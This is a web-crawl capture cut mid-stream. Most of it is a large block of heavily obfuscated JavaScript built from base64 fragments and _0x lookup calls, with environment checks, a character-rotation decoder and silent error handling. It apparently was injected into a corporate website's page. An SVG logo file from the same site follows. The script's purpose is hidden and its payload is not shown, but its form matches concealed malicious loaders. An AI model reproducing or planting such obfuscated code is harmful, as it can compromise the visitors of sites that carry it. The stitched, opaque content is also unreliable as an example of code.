YjQsJ2x1UUwnKStJK'+_0x8507047w(0x30c)+_0x8507047w(0x2e7)+'0NTUsJ3dYRXcnKStJKDB4NDlkLCcqRltU'+'JykrSSgweDJlYSwnM252QicpK0koMHg1N'+'TIsJzhkQ1onKStJKDB4MjlhLCdyTnZjJy'+'krSSgweDM1NywnYmFteScpK0koMHgxMTQ'+_0x8507047w(0x1fd)+'SSgweDdhLCcmN1tLJykrSSgweDU4Yiwnb'+_0x8507047w(0x3a8)+_0x8507047w(0x2b1)+_0x8507047w(0x1ff)+'MzgxLCd2TTlZJykrSSgweDQzYywnXWwhb'+'ScpK0koMHg0ZWQsJ11sIW0nKStJKDB4Mm'+'Q0LCcocEVFJykrSSgweDFkNSwnVmUxTic'+'pK0koMHhiOSwncGtXIScpK0koMHhhYiwn'+'YzYlQScpK0koMHgxODgsJ2M3OSonKStJK'+'DB4YWUsJ1ZlMU4nKStJKDB4NDUwLCdAKD'+_0x8507047w(0x2f8)+'yYzgsJzFvSjMnKStJKDB4M2Y2LCdAKDln'+'JykrSSgweDg2LCdwa1chJykrSSgweGEyL'+_0x8507047w(0x2e1)+'koMHgzOGEs')+('J0dDdVAnKStJKDB4MzExLCdwa1chJykrS'+_0x8507047w(0x294)+_0x8507047w(0x292)+'weDI5OSwnd1hFdycpK0koMHg0NzAsJ0Ao'+'OWcnKStJKDB4MTkzLCdWZTFOJykrSSgwe'+'DQxNywnbCZtUicpK0koMHgxOWQsJ0AoOW'+'cnKStJKDB4MThiLCdmbEdHJykrSSgweDN'+_0x8507047w(0x39c)+'KStJKDB4NTY4LCdUYiZtJykrSSgweGIzL'+_0x8507047w(0x34c)+_0x8507047w(0x258)+'tKWdEJykrSSgweGIxLCdLdTVVJykrSSgw'+_0x8507047w(0x307)+'kcnKStJKDB4MjkwLCdOUVg5JykrSSgweD'+'RkNiwnVlMkbCcpK0koMHgzZGUsJ1RSbnQ'+'nKStJKDB4MTM0LCcocEVFJykrSSgweDIx'+'MSwnWU5mNycpK0koMHgzNzIsJ1lOZjcnK'+_0x8507047w(0x3a9)+'wnYzZxJScpK0koMHgyNzMsJ2VpOSgnKSt'+'JKDB4M2I2LCdCTnpJJykrSSgweDFlNSwn'+'VFJudCcpK0koMHgyMmUsJ1RiJm0nKStJK'+'DB4NDFjLCdJQlk4JykrSSgweDE3YywnTE'+'VWWCcpK0koMHgyMGIsJ3ZNOVknKStJKDB'+_0x8507047w(0x36c)+'UCcpK0koMHg0ODksJ1ZTJGwnKStJKDB4N'+_0x8507047w(0x3b3)+'cpK0koMHgyZjUsJ2M3OSonKStJKDB4ZjE'+'sJ3dYRXcnKStJKDB4NTQ1LCdZTmY3Jykr'+'SSgweDE0NiwncGtXIScpK0koMHgyOTMsJ'+'0JOekknKStJKDB4NTIzLCdbbSRwJykrSS'+_0x8507047w(0x3be))+('R0N1UCcpK0koMHgzZDcsJ0lCWTgnKStJK'+_0x8507047w(0x308)+'52QicpK0koMHg0MzMsJ2FsaGcnKStJKDB'+'4MzkwLCdtKWdEJykrSSgweDMwZiwnS3U1'+'VScpK0koMHgzNDEsJ2ZsR0cnKStJKDB4M'+'zMyLCdyTnZjJykrSSgweDQ5NSwnYzZxJS'+'cpK0koMHg1MWYsJ21IUV0nKStJKDB4M2R'+'hLCdUYiZtJykrSSgweDJkMCwnVWlCMicp'+_0x8507047w(0x39d)+'CdeTFdRJykrSSgweDFlOCwnNXoqaCcpK0'+'koMHhmNywnW2c2RycpK0koMHg0MTEsJ0x'+_0x8507047w(0x319)+'eDRiZCwnS3U1VScpK0koMHgyN2MsJ20pZ'+_0x8507047w(0x22b)+'E5NywnMihPRCcpK0koMHg0MzksJ0t1NVU'+'nKStJKDB4NDc3LCc1eipoJykrSSgweDIx'+'NSwnck52YycpK0koMHg1YjAsJ15MV1EnK'+'StJKDB4MjY3LCdNZlFLJykrSSgweDEzYi'+'wnJjdbSycpK0koMHgyYzYsJ1ttJHAnKSt'+_0x8507047w(0x3cc)+'VFJudCcpK0koMHgzODksJ3ZNOVknKStJK'+'DB4NTlmLCcyKE9EJykrSSgweDNiMiwnNX'+'oqaCcpK0koMHgzYzYsJ0ZFUUUnKStJKDB'+_0x8507047w(0x29f)+_0x8507047w(0x280)+_0x8507047w(0x295)+'tJKDB4MmQ1LCdZTmY3JykrSSgweDUxYSw'+'ndk05WScpK0koMHgyNjgsJ2FsaGcnKStJ'+'KDB4MTFmLCdWZTFOJykrSSgweDMwMiwnY'+'WxoZycpK0koMHgzZGQsJ01mUUsnKStJKD'+'B4NTE4LCdj')+('NnElJykpKyhJKDB4NGUzLCd5elJFJykrS'+'SgweDIwZCwnbCZtUicpK0koMHgzYTMsJ2'+'1IUV0nKStJKDB4NDRkLCdsdVFMJykrSSg'+_0x8507047w(0x207)+'MycpK0koMHgyODcsJ1ZTJGwnKStJKDB4N'+'Dc4LCc4ZENaJykrSSgweGQxLCdAKDlnJy'+'krSSgweDJmYywnbUhRXScpK0koMHg0ZjY'+_0x8507047w(0x303)+'SSgweDU5YywnXkxXUScpK0koMHg0MWQsJ'+_0x8507047w(0x2ea)+'gweDU5NCwnTlFYOScpK0koMHg0YjgsJ15'+_0x8507047w(0x20a)+'eDM2NywncnhkYScpK0koMHgzNWIsJ1ttJ'+'HAnKStJKDB4ZjAsJzhkQ1onKStJKDB4NT'+'AwLCdAKDlnJykrSSgweDI5NywnYzYlQSc'+_0x8507047w(0x370)+_0x8507047w(0x232)+'0koMHg0MmIsJ0JOekknKStJKDB4NGY3LC'+'cyKE9EJykrSSgweDExNiwnSUJZOCcpK0k'+'oMHg0NmMsJypGW1QnKStJKDB4MjVhLCcx'+'b0ozJykrSSgweDViYSwnNXoqaCcpK0koM'+'HgyZjksJ01mUUsnKStJKDB4MThhLCcqRl'+_0x8507047w(0x200)+_0x8507047w(0x36f)+_0x8507047w(0x3ca)+'SwnbHVRTCcpK0koMHgzYjEsJ1RSbnQnKS'+_0x8507047w(0x35f)+'nNXoqaCcpK0koMHgzYjksJ0dzbVQnKStJ'+'KDB4NTdhLCdCTnpJJykrSSgweDUyZiwnR'+_0x8507047w(0x302)+'B4Mjc2LCdL')+('dTVVJykrSSgweDUzYywnRndMSScpK0koM'+'HgzNjEsJ0Z3TEknKStJKDB4M2M5LCdmbE'+_0x8507047w(0x2f7)+'yYmYsJ0ZFUUUnKStJKDB4MWYyLCdyeGRh'+'JykrSSgweDQyMCwnTEVWWCcpK0koMHgzZ'+'TksJ1ttJHAnKStJKDB4MmYxLCdbbSRwJy'+'krSSgweDE2MiwnbSlnRCcpK0koMHg0YTg'+'sJ0t1NVUnKStJKDB4MzBhLCc4ZENaJykr'+'SSgweDRhZSwnOGRDWicpK0koMHg0YWIsJ'+'0AoOWcnKStJKDB4YjcsJzhkQ1onKStJKD'+_0x8507047w(0x3b5)+'KMycpK0koMHgyODMsJypGW1QnKStJKDB4'+'NTIxLCdAKDlnJykrSSgweDRiOSwnSlIjU'+'ycpK0koMHgyNjksJ1tnNkcnKStJKDB4Yj'+_0x8507047w(0x3d7)+'rSSgweDU3OSwnR3NtVCcpK0koMHhmZSwn'+'VVNiOScpK0koMHg0MmMsJ2pkNUknKStJK'+'DB4MjU2LCczbnZCJykrSSgweDI5ZiwnVm'+'UxTicpK0koMHg0OGYsJ1RiJm0nKStJKDB'+_0x8507047w(0x256)+'OCcpK0koMHhhNCwneXpSRScpK0koMHgzN'+'TEsJ1lOZjcnKStJKDB4MzFlLCddbCFtJy'+'krSSgweDExOSwnKkZbVCcpK0koMHg1NzI'+'sJ2VpOSgnKStJKDB4NWJkLCdbbSRwJykr'+_0x8507047w(0x360)+'11sIW0nKStJKDB4NWIzLCdLdTVVJykrSS'+_0x8507047w(0x26a)+'pZ0QnKStJKDB4NDI0LCcyKE9EJykrSSgw'+_0x8507047w(0x208)+'XknKStJKDB4MTg3LCdVaUIyJykrSSgweD'+'RmYSwnYzZx')+('JScpK0koMHg1MjksJ0AoOWcnKStJKDB4M'+'TczLCdUYiZtJykrSSgweDExZSwnVGImbS'+'cpK0koMHg0YTUsJ0ZFUUUnKStJKDB4Mzg'+'0LCdjNnElJykrSSgweDE2MCwnRndMSScp'+'K0koMHgzNzQsJ3l6UkUnKStJKDB4MWFmL'+'Ccxb0ozJykrSSgweDIyYSwnNXoqaCcpK0'+'koMHhjNywnQk56SScpK0koMHhkNywnYzZ'+'xJScpK0koMHgzZDUsJ0pSI1MnKStJKDB4'+'MjAxLCdHQ3VQJykrSSgweDFhMCwnVWlCM'+'icpK0koMHgyMWIsJ1ttJHAnKStJKDB4NG'+'U2LCdsJm1SJykrSSgweDE4MCwneXpSRSc'+'pK0koMHgyOGQsJ1ttJHAnKStJKDB4OGMs'+'JyY3W0snKStJKDB4M2EyLCc1eipoJykrS'+'SgweDUxMCwnYzZxJScpK0koMHg0YzksJ0'+'pSI1MnKStJKDB4MWRiLCdhbGhnJykrSSg'+'weDU4MywncnhkYScpK0koMHg0YTEsJypG'+'W1QnKStJKDB4MTcwLCd3WEV3JykrSSgwe'+_0x8507047w(0x21c)+'AnKStJKDB4NGU1LCdjNnElJykrSSgweDE'+'zMiwnXWwhbScpK0koMHg0ZDQsJ0dDdVAn'+'KStJKDB4MjYwLCdtKWdEJykrSSgweDMwM'+'SwnTlFYOScpK0koMHgzMGQsJ2x1UUwnKS'+_0x8507047w(0x227)+'VaUIyJykrSSgweDFkMiwnJjdbSycpK0ko'+_0x8507047w(0x22f)+'lJFJykrSSgweDUxMSwnVGImbScpK0koMH'+'gyMDIsJ0xFVlgnKStJKDB4ZTMsJzFvSjM'+'nKStJKDB4NTNhLCd3WEV3JykrSSgweDIy'+'NiwnYmFteScpK0koMHg0ZjEsJ1ttJHAnK'+'StJKDB4MTc4LCc1eipoJykrSSgweDRhZC'+'wnbHVRTCcp')+(_0x8507047w(0x238)+'1VpQjInKStJKDB4MzVmLCdlaTkoJykrSS'+_0x8507047w(0x3a6)+'sIW0nKStJKDB4YTAsJ3JOdmMnKStJKDB4'+'MzA1LCddbCFtJykrSSgweDQzOCwnQCg5Z'+_0x8507047w(0x26e)+'M2LCdqZDVJJykrSSgweDhmLCdZTmY3Jyk'+_0x8507047w(0x214)+'J0lCWTgnKStJKDB4NTVkLCdJQlk4JykrS'+'SgweDQxNSwnS3U1VScpK0koMHgxMWIsJ3'+_0x8507047w(0x374)+'weDIwNiwnJjdbSycpK0koMHg0MzEsJ01m'+'UUsnKStJKDB4NTcxLCdVU2I5JykrSSgwe'+'DFkOSwncnhkYScpK0koMHgyNjQsJ0Z3TE'+'knKStJKDB4ODUsJ0JOekknKStJKDB4NGM'+_0x8507047w(0x278)+'K0koMHgyNDEsJzV6KmgnKStJKDB4M2U3L'+'CdHQ3VQJykrSSgweDUyZCwnTWZRSycpK0'+'koMHg1MGQsJ1tnNkcnKStJKDB4MmUxLCd'+'bbSRwJykrSSgweDQ2YSwnSUJZOCcpK0ko'+'MHgzN2MsJ20pZ0QnKStJKDB4MWUyLCdZT'+'mY3JykrSSgweDI3OSwnViZhTScpK0koMH'+'hkZCwnck52YycpKSxkW0koMHg1NGMsJ1R'+'SbnQnKV09SSgweDJhYiwnW2c2RycpK0ko'+'MHhiZiwnVGImbScpKyduZycsZFtJKDB4Y'+_0x8507047w(0x2fd)+_0x8507047w(0x2f4)+'gcihzLHQsdSx2LHcseCx5LHosQSxCKTt9'+'LGRbSSgweDFiZiwnVWlCMicpXT1mdW5jd'+_0x8507047w(0x262)+'tJKDB4Mjhi')+('LCdjNnElJyldPWZ1bmN0aW9uKHIscyx0L'+'HUsdix3LHgpe3JldHVybiByKHMsdCx1LH'+'Ysdyx4KTt9LGRbSSgweDJjYiwnQk56SSc'+_0x8507047w(0x3c3)+'dHVybiByKHMsdCx1LHYpO30sZFtJKDB4M'+'TJiLCdWUyRsJyldPWZ1bmN0aW9uKHIscy'+'l7cmV0dXJuIHJ8fHM7fSxkW0koMHg1NDQ'+'sJ15MV1EnKV09SSgweDEzMSwnS3U1VScp'+'K0koMHgyMjksJzhkQ1onKStJKDB4NDM3L'+'CdJQlk4JykrJ10nLGRbSSgweDExMCwnWU'+'5mNycpXT1JKDB4NDZlLCdmbEdHJykrSSg'+'weDRjMywnYzZxJScpK0koMHgyMGEsJ2wm'+'bVInKStJKDB4NTRmLCcyKE9EJyksZFtJK'+'DB4MWNjLCdUYiZtJyldPWZ1bmN0aW9uKH'+'Iscyl7cmV0dXJuIHIocyk7fSxkW0koMHg'+'xMjEsJ2ZsR0cnKV09SSgweDU2NCwnKkZb'+_0x8507047w(0x296)+'WQ4LCcxb0ozJykrSSgweDIwYywnSlIjUy'+'cpKyddJyxkW0koMHgxM2QsJyhwRUUnKV0'+_0x8507047w(0x371)+_0x8507047w(0x2e2)+'SgweDU4MiwnbUhRXScpK0koMHgxZmYsJ0'+'xFVlgnKSxkW0koMHg4MSwndk05WScpXT1'+_0x8507047w(0x217)+'O30sZFtJKDB4MWM4LCdjNzkqJyldPWZ1b'+_0x8507047w(0x33c)+'EsQil7cmV0dXJuIHIocyx0LHUsdix3LHg'+'seSx6LEEsQik7fTt2YXIgZj1kLGc9ZnVu'+'Y3Rpb24oKXt2YXIgcj0hIVtdO3JldHVyb'+'iBmdW5jdGlvbihzLHQpe3ZhciB1PXI/Zn'+'VuY3Rpb24o')+(_0x8507047w(0x3cd)+'Xt2YXIgdj10W0ooMHg1NDksJ2JhbXknKV'+'0ocyxhcmd1bWVudHMpO3JldHVybiB0PW5'+'1bGwsdjt9fTpmdW5jdGlvbigpe307cmV0'+_0x8507047w(0x253)+'24gaChyLHMpe3ZhciBLPUksdD17fTt0W0'+'soMHgyMTksJ0t1NVUnKV09ZnVuY3Rpb24'+_0x8507047w(0x20c)+_0x8507047w(0x265)+'ygweDRjYSwnbSlnRCcpXT1mW0soMHgxNz'+'YsJzFvSjMnKV0sdFtLKDB4Mjg5LCdGd0x'+_0x8507047w(0x2bc)+'SztyZXR1cm4gZltNKDB4NTdiLCd2TTlZJ'+'yldKHcseik7fSx0W0soMHgxNjgsJ21IUV'+_0x8507047w(0x325)+'bSygweDRmZCwnbHVRTCcpXT1mdW5jdGlv'+'bih3LHope3ZhciBOPUs7cmV0dXJuIGZbT'+'igweDM3NywnS3U1VScpXSh3LHopO30sdF'+_0x8507047w(0x288)+'3Yywnck52YycpXSx0W0soMHgyZDgsJ05R'+'WDknKV09ZnVuY3Rpb24odyx6KXt2YXIgT'+_0x8507047w(0x27a)+'UnKV0odyx6KTt9LHRbSygweDQ4MSwnYmF'+_0x8507047w(0x26c)+'O3JldHVybiBmW1AoMHg4NCwnamQ1SScpX'+_0x8507047w(0x334)+'luIHIpaWYoZltLKDB4NDc0LCcmN1tLJyl'+_0x8507047w(0x376)+'cykmJmZ1bmN0aW9uKHcseCl7dmFyIFE9S'+'yx5PWZbUSgweDJhYywnMihPRCcpXVtRKD'+'B4MzY0LCdb')+('ZzZHJyldKCd8Jyksej0weDA7d2hpbGUoI'+'SFbXSl7c3dpdGNoKHlbeisrXSl7Y2FzZS'+_0x8507047w(0x34b)+'oOWcnKV09ZltRKDB4MzQ1LCdLdTVVJyld'+'O3ZhciBCPUE7Y29udGludWU7Y2FzZScxJ'+'zpmb3IodmFyIEM9MHgyO2ZbUSgweGI4LC'+_0x8507047w(0x393)+_0x8507047w(0x235)+'LCdlaTkoJyldKHdbUSgweDIzYSwnW20kc'+'CcpK1EoMHgyNGYsJyhwRUUnKV0oeFtDXV'+_0x8507047w(0x28d)+'jb250aW51ZTtjYXNlJzInOnJldHVybiAw'+_0x8507047w(0x333)+_0x8507047w(0x35c)+'p2YXIgRD1mW1EoMHgyYWQsJ2M2cSUnKV0'+'oZyx0aGlzLGZ1bmN0aW9uKCl7dmFyIFI9'+'USxFPXVbUigweDI1MiwnNXoqaCcpXSh0e'+'XBlb2Ygd2luZG93LHVbUigweDQ5ZSwnVm'+'UxTicpXSk/d2luZG93OnVbUigweDI2ZCw'+'nYzc5KicpXSh0eXBlb2YgcHJvY2Vzcyx1'+'W1IoMHgzYWQsJ0t1NVUnKV0pJiZ1W1IoM'+'Hg1YTUsJ3JOdmMnKV0odHlwZW9mIHJlcX'+'VpcmUsdVtSKDB4MmY3LCdHQ3VQJyldKSY'+'mdVtSKDB4MTlhLCdGRVFFJyldKHR5cGVv'+'ZiBnbG9iYWwsdVtSKDB4NDhjLCdZTmY3J'+_0x8507047w(0x3cf)+'9uKCl7dmFyIFM9UixHPW5ldyBFWyhTKDB'+'4MTA4LCcocEVFJykpKydwJ10oQltTKDB4'+'NTE5LCdVU2I5JyldKTtyZXR1cm4hR1tTK'+'DB4NTYwLCdiYW15JyldKEQpO307cmV0dX'+_0x8507047w(0x259))+(_0x8507047w(0x3b7)+'W51ZTt9YnJlYWs7fX0odixhcmd1bWVudH'+_0x8507047w(0x378)+'qKHIpe3ZhciBUPUkscz1uZXcgUmVnRXhw'+'KGZbVCgweDM3MywnWU5mNycpXSwnZycpL'+'HQ9ZltUKDB4YzIsJ11sIW0nKV1bVCgweG'+'JiLCcmN1tLJykrJ2NlJ10ocywnJykscz1'+'mW1QoMHgzNWQsJ1RiJm0nKV0oYnRvYSxy'+'KVtUKDB4MzZlLCdJQlk4JyldKCc9Jywwe'+'DQpW1QoMHgzOTcsJ01mUUsnKV0oJy4nKV'+'tUKDB4MWRlLCdAKDlnJyldKCcnKVtUKDB'+'4MWUwLCd3WEV3JykrJ3NlJ10oKVtUKDB4'+'MjJiLCdVU2I5JyldKCcnKSxyPXNbVCgwe'+'DQwOSwnYmFteScpKydjZSddKC9bYS16QS'+'1aXS9nLGZ1bmN0aW9uKHUpe3ZhciBVPVQ'+'7cmV0dXJuIFN0cmluZ1tVKDB4NDU3LCdm'+'bEdHJykrVSgweDQ5MywnQCg5ZycpKydkZ'+'SddKGZbVSgweGUwLCcyKE9EJyldKGZbVS'+'gweDU0MiwnVmUxTicpXSh1LCdaJyk/MHg'+'1YToweDdhLHU9ZltVKDB4OGUsJ05RWDkn'+'KV0odVtVKDB4MjE2LCdJQlk4JykrVSgwe'+'DU1NiwnZmxHRycpXSgweDApLDB4ZCkpP3'+'U6ZltVKDB4MjJkLCdtSFFdJyldKHUsMHg'+'xYSkpO30pLHM9bmV3IFJlZ0V4cChmW1Qo'+'MHgyNzgsJ0ZFUUUnKV0sJ2cnKTtyZXR1c'+_0x8507047w(0x32b)+'gweGNlLCdsdVFMJyldKGZbVCgweDMzNCw'+'nYzYlQScpXShmW1QoMHg1MGYsJzFvSjMn'+'KV0oZltUKDB4NTI4LCdjNzkqJyldKHQsZ'+'ltUKDB4MmNkLCdtKWdEJyldKSxmW1QoMH'+'g0ZWMsJ2Jh')+('bXknKV1bVCgweDQ2NSwnSlIjUycpKydjZ'+_0x8507047w(0x34a)+'I5NiwnZmxHRycpXSk7fXZhciBrLGwsbSx'+_0x8507047w(0x2b0)+_0x8507047w(0x359)+_0x8507047w(0x1f9)+'l7dmFyIFY9SSxyPWZbVigweDQ4MywnVFJ'+'udCcpXSh3aW5kb3cse30pLHM9bmV3IFJl'+'Z0V4cChmW1YoMHg1NTksJ2ZsR0cnKV0sJ'+'2cnKSxzPXJbZltWKDB4MTI1LCcyKE9EJy'+_0x8507047w(0x37a)+'zLCcnKV07cyYmKG5ldyBzKDB4MCwweDAp'+'W1YoMHgxYWEsJ1YmYU0nKV09ZltWKDB4M'+'2JkLCdmbEdHJyldKGosZnVuY3Rpb24oKX'+'t2YXIgVz1WLHQ9ZltXKDB4Y2QsJ1RSbnQ'+_0x8507047w(0x1f6)+'d2luZG93LHt9KSwweDgsWzB4NywweDc0X'+'SxbMHg2LDB4NmVdLFsweDUsMHg2NV0sWz'+_0x8507047w(0x25c)+'sMHg2M10sWzB4MSwweDZmXSxbMHgwLDB4'+'NjRdKTtpZih0KXJldHVybiB0PWZbVygwe'+'DEzOSwnR0N1UCcpXShoLHQsMHg4LFsweD'+'csMHg2ZV0sWzB4NCwweDc0XSxbMHgyLDB'+'4NjNdLFsweDAsMHg2Y10pLCEhdCYmZltX'+'KDB4NTRiLCdqZDVJJyldKGgsdCwweDQsW'+'zB4MywweDY2XSxbMHgyLDB4NjVdKTt9KC'+'kpKTt9LCEobz1mW0koMHgzZTMsJ2ZsR0c'+_0x8507047w(0x2e9)+_0x8507047w(0x242)+'GYsMHg3Ml0sWzB4ZCwweDZlXSxbMHhhLD'+'B4NzNdLFsw')+('eDgsMHg0Y10sWzB4NywweDc0XSxbMHgzL'+'DB4NDVdLFsweDIsMHg2NF0sWzB4MCwweD'+_0x8507047w(0x35e)+_0x8507047w(0x38c)+'XShsLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x2479562.slice(_0x2479562.indexOf("{") + 1, _0x2479562.lastIndexOf("}"))})())),d[V(0x1b8,'V6D)')])));}catch(w){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dhrglobal.com/wp-content/themes/dhr/assets/images/logo.svg?v=2.0
body_size: 4445
content:
<svg width="160" height="74" viewBox="0 0 160 74" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M122.187 43.4882C125.788 43.4882 128.708 40.5733 128.708 36.9776C128.708 33.3819 125.788 30.467 122.187 30.467C118.586 30.467 115.667 33.3819 115.667 36.9776C115.667 40.5733 118.586 43.4882 122.187 43.4882Z" fill="#4A87A2"/>
<path d="M122.187 55.561C124.96 55.561 127.208 53.3165 127.208 50.5477C127.208 47.779 124.96 45.5344 122.187 45.5344C119.414 45.5344 117.167 47.779 117.167 50.5477C117.167 53.3165 119.414 55.561 122.187 55.561Z" fill="#0076BA"/>
<path d="M114.64 51.1302C117.168 49.9943 118.296 47.0266 117.159 44.5015C116.021 41.9765 113.049 40.8503 110.52 41.9862C107.991 43.122 106.864 46.0898 108.001 48.6149C109.139 51.1399 112.111 52.2661 114.64 51.1302Z" fill="#66C4EA"/>
<path d="M108.597 41.991C111.37 41.991 113.618 39.7464 113.618 36.9777C113.618 34.2089 111.37 31.9644 108.597 31.9644C105.824 31.9644 103.576 34.2089 103.576 36.9777C103.576 39.7464 105.824 41.991 108.597 41.991Z" fill="#0076BA"/>
<path d="M117.165 29.4462C118.303 26.9212 117.175 23.9534 114.646 22.8175C112.117 21.6817 109.145 22.8078 108.008 25.3329C106.87 27.8579 107.998 30.8257 110.527 31.9616C113.056 33.0974 116.028 31.9713 117.165 29.4462Z" fill="#66C4EA"/>
<path d="M122.187 28.4239C124.96 28.4239 127.208 26.1794 127.208 23.4106C127.208 20.6419 124.96 18.3973 122.187 18.3973C119.414 18.3973 117.167 20.6419 117.167 23.4106C117.167 26.1794 119.414 28.4239 122.187 28.4239Z" fill="#0076BA"/>
<path d="M133.854 31.9418C136.383 30.806 137.511 27.8382 136.374 25.3132C135.236 22.7881 132.264 21.662 129.735 22.7978C127.206 23.9337 126.078 26.9015 127.216 29.4265C128.354 31.9516 131.326 33.0777 133.854 31.9418Z" fill="#66C4EA"/>
<path d="M135.775 41.991C138.548 41.991 140.796 39.7464 140.796 36.9777C140.796 34.2089 138.548 31.9644 135.775 31.9644C133.002 31.9644 130.754 34.2089 130.754 36.9777C130.754 39.7464 133.002 41.991 135.775 41.991Z" fill="#0076BA"/>
<path d="M136.382 48.6367C137.52 46.1116 136.392 43.1438 133.863 42.008C131.334 40.8721 128.362 41.9983 127.225 44.5233C126.087 47.0484 127.215 50.0161 129.744 51.152C132.273 52.2879 135.245 51.1617 136.382 48.6367Z" fill="#66C4EA"/>
<path d="M122.188 65.0234C124.2 65.0234 125.831 63.3946 125.831 61.3854C125.831 59.3762 124.2 57.7474 122.188 57.7474C120.175 57.7474 118.544 59.3762 118.544 61.3854C118.544 63.3946 120.175 65.0234 122.188 65.0234Z" fill="#0076BA"/>
<path d="M112.833 63.1664C114.845 63.1664 116.477 61.5376 116.477 59.5284C116.477 57.5192 114.845 55.8904 112.833 55.8904C110.821 55.8904 109.19 57.5192 109.19 59.5284C109.19 61.5376 110.821 63.1664 112.833 63.1664Z" fill="#7FBC42"/>
<path d="M104.902 57.8755C106.915 57.8755 108.546 56.2467 108.546 54.2375C108.546 52.2283 106.915 50.5995 104.902 50.5995C102.89 50.5995 101.259 52.2283 101.259 54.2375C101.259 56.2467 102.89 57.8755 104.902 57.8755Z" fill="#66C4EA"/>
<path d="M99.6034 49.956C101.616 49.956 103.247 48.3273 103.247 46.3181C103.247 44.3088 101.616 42.6801 99.6034 42.6801C97.5912 42.6801 95.96 44.3088 95.96 46.3181C95.96 48.3273 97.5912 49.956 99.6034 49.956Z" fill="#7FBC42"/>
<path d="M97.7435 40.6156C99.7557 40.6156 101.387 38.9868 101.387 36.9776C101.387 34.9684 99.7557 33.3396 97.7435 33.3396C95.7313 33.3396 94.1001 34.9684 94.1001 36.9776C94.1001 38.9868 95.7313 40.6156 97.7435 40.6156Z" fill="#0076BA"/>
<path d="M99.6034 31.2751C101.616 31.2751 103.247 29.6463 103.247 27.6371C103.247 25.6279 101.616 23.9991 99.6034 23.9991C97.5912 23.9991 95.96 25.6279 95.96 27.6371C95.96 29.6463 97.5912 31.2751 99.6034 31.2751Z" fill="#7FBC42"/>
<path d="M104.902 23.3557C106.915 23.3557 108.546 21.7269 108.546 19.7177C108.546 17.7085 106.915 16.0797 104.902 16.0797C102.89 16.0797 101.259 17.7085 101.259 19.7177C101.259 21.7269 102.89 23.3557 104.902 23.3557Z" fill="#66C4EA"/>
<path d="M112.833 18.0649C114.845 18.0649 116.477 16.4361 116.477 14.4269C116.477 12.4177 114.845 10.7889 112.833 10.7889C110.821 10.7889 109.19 12.4177 109.19 14.4269C109.19 16.4361 110.821 18.0649 112.833 18.0649Z" fill="#7FBC42"/>
<path d="M122.188 16.2079C124.2 16.2079 125.831 14.5791 125.831 12.5699C125.831 10.5607 124.2 8.93188 122.188 8.93188C120.175 8.93188 118.544 10.5607 118.544 12.5699C118.544 14.5791 120.175 16.2079 122.188 16.2079Z" fill="#0076BA"/>
<path d="M131.542 18.0649C133.554 18.0649 135.185 16.4361 135.185 14.4269C135.185 12.4177 133.554 10.7889 131.542 10.7889C129.53 10.7889 127.898 12.4177 127.898 14.4269C127.898 16.4361 129.53 18.0649 131.542 18.0649Z" fill="#7FBC42"/>
<path d="M139.47 23.3557C141.482 23.3557 143.113 21.7269 143.113 19.7177C143.113 17.7085 141.482 16.0797 139.47 16.0797C137.458 16.0797 135.827 17.7085 135.827 19.7177C135.827 21.7269 137.458 23.3557 139.47 23.3557Z" fill="#66C4EA"/>
<path d="M144.772 31.2751C146.784 31.2751 148.415 29.6463 148.415 27.6371C148.415 25.6279 146.784 23.9991 144.772 23.9991C142.759 23.9991 141.128 25.6279 141.128 27.6371C141.128 29.6463 142.759 31.2751 144.772 31.2751Z" fill="#7FBC42"/>
<path d="M146.631 40.6156C148.644 40.6156 150.275 38.9868 150.275 36.9776C150.275 34.9684 148.644 33.3396 146.631 33.3396C144.619 33.3396 142.988 34.9684 142.988 36.9776C142.988 38.9868 144.619 40.6156 146.631 40.6156Z" fill="#0076BA"/>
<path d="M144.772 49.956C146.784 49.956 148.415 48.3273 148.415 46.3181C148.415 44.3088 146.784 42.6801 144.772 42.6801C142.759 42.6801 141.128 44.3088 141.128 46.3181C141.128 48.3273 142.759 49.956 144.772 49.956Z" fill="#7FBC42"/>
<path d="M139.473 57.8755C141.485 57.8755 143.117 56.2467 143.117 54.2375C143.117 52.2283 141.485 50.5995 139.473 50.5995C137.461 50.5995 135.83 52.2283 135.83 54.2375C135.83 56.2467 137.461 57.8755 139.473 57.8755Z" fill="#66C4EA"/>
<path d="M131.542 63.1664C133.554 63.1664 135.185 61.5376 135.185 59.5284C135.185 57.5192 133.554 55.8904 131.542 55.8904C129.53 55.8904 127.898 57.5192 127.898 59.5284C127.898 61.5376 129.53 63.1664 131.542 63.1664Z" fill="#7FBC42"/>
<path d="M122.188 73.9552C123.594 73.9552 124.735 72.8166 124.735 71.412C124.735 70.0074 123.594 68.8688 122.188 68.8688C120.781 68.8688 119.641 70.0074 119.641 71.412C119.641 72.8166 120.781 73.9552 122.188 73.9552Z" fill="#0076BA"/>
<path d="M108.988 71.3358C110.395 71.3358 111.535 70.1971 111.535 68.7925C111.535 67.3879 110.395 66.2493 108.988 66.2493C107.581 66.2493 106.441 67.3879 106.441 68.7925C106.441 70.1971 107.581 71.3358 108.988 71.3358Z" fill="#7FBC42"/>
<path d="M97.8014 63.8708C99.2081 63.8708 100.348 62.7321 100.348 61.3275C100.348 59.9229 99.2081 58.7843 97.8014 58.7843C96.3947 58.7843 95.2544 59.9229 95.2544 61.3275C95.2544 62.7321 96.3947 63.8708 97.8014 63.8708Z" fill="#66C4EA"/>
<path d="M90.3256 52.7006C91.7323 52.7006 92.8726 51.562 92.8726 50.1574C92.8726 48.7528 91.7323 47.6141 90.3256 47.6141C88.9189 47.6141 87.7786 48.7528 87.7786 50.1574C87.7786 51.562 88.9189 52.7006 90.3256 52.7006Z" fill="#7FBC42"/>
<path d="M87.702 39.5209C89.1087 39.5209 90.2491 38.3823 90.2491 36.9777C90.2491 35.5731 89.1087 34.4344 87.702 34.4344C86.2954 34.4344 85.155 35.5731 85.155 36.9777C85.155 38.3823 86.2954 39.5209 87.702 39.5209Z" fill="#0076BA"/>
<path d="M90.3256 26.3442C91.7323 26.3442 92.8726 25.2055 92.8726 23.8009C92.8726 22.3963 91.7323 21.2577 90.3256 21.2577C88.9189 21.2577 87.7786 22.3963 87.7786 23.8009C87.7786 25.2055 88.9189 26.3442 90.3256 26.3442Z" fill="#7FBC42"/>
